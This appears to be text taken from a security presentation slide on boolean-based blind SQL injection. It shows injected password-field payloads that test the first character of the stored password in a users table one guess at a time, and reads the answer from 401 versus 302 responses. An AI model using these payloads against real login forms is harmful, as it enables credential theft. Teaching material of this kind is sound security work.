 Boolean-based blind : Exploit 
password=1' or 
2>(if(mid((select password from users),1,1)='a',1,3))-- - 
HTTP/1.0 401 Unauthorized 
Char Pos : 1 
password=1' or 
from first record of password column 
2>(if(mid((select password from users),1,1)='b',1,3))-- - 
HTTP/1.0 401 Unauthorized 
... 
password=1' or 
2>(if(mid((select password from users),1,1)='t',1,3))-- - 
HTTP/1.1 302 Found 
location: member.php 
If Char Pos 1 equals to ‘a’ then 
return 1, otherwise return 3 
When result is in TRUE case 
that means 1st char is current value ( ‘t’ ) 
 
